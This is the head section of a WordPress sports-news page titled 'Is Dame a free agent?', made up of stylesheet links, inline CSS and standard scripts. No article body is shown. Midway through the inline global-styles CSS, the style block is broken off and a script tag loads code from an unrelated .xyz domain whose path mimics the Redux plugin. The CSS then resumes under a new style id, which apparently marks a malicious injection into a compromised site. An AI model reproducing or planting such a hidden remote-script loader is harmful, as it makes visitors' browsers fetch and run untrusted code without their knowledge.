

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/is-dame-a-free-agent-2/
body_size: 18061
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Is Dame a free agent? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Is Dame a free agent? Comments Feed" href="https://sport-net.org/is-dame-a-free-agent-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/44369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/is-dame-a-free-agent-2/" />
<link rel='shortlink' href='https://sport-net.org/?p=44369' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fis-dame-a-free-agent-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/is-dame-a-free-agent-2/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
